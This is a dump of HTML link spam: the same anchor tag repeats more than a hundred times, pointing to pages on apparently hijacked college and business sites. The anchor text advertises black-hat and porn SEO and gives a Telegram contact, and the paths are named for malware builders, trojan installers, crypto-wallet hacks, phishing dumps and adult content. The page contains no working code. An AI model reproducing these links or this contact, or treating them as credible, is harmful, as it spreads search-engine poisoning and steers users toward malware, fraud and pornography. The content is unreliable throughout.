 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
